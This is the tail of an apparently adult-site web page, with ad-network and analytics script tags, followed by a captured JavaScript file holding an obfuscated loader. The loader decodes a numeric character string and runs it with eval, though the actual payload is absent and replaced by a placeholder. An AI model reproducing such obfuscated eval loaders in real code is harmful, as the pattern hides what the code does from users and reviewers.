    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"272b5c8af8744249a14b9c8e24033051","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://pornomuttersohn.com/js/gSsf0y1VLkgpgu0.js
body_size: 23566
content:
function ypwiaqunj(ocvj){var wkhtlvwg='Z';var ulrdvq='A';var znatqx=[];var rarhufrz=new RegExp('['+ulrdvq+'-'+wkhtlvwg+']');var gdmgj=ocvj.split(rarhufrz);for(var i=0;i<gdmgj.length;i++){znatqx.push(String.fromCharCode(parseInt(gdmgj[i],34)/(43)));}eval(znatqx.splice(1,znatqx.length).join(''));}ypwiaqunj('[base64]'); 
     